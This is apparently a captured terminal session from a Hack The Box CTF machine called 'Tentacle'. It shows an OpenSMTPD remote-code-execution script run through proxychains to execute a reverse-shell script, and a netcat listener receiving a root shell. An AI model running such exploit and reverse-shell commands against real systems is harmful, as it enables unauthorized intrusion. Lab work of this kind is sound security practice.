 ~/Desk/CTF/HTB/machines/Tentacle/play ❯ proxychains -q python3 rce_smtpd.py 10.241.2
51.113 25 "bash /dev/shm/rev.sh"
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
~/Desk/CTF/HTB/machines/Tentacle/play ❯
~/Desk/CTF/HTB/machines/Tentacle/play ❯ sudo nc -nlvp 80
Connection from 10.10.10.224:47368
bash: cannot set terminal process group (39): Inappropriate ioctl for device
bash: no job control in this shell
root@smtp:~#